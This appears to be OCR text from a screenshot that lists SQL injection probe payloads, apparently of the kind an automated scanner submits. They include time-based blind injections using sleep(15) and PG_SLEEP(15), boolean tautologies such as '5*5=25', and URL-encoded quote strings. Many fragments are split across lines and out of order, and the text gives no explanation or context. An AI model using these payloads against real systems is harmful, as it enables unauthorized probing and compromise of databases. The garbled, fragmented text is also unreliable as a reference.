
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
-1' OR 5*5=25 or
@@fJ3hH
'PmztS1gS'='
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="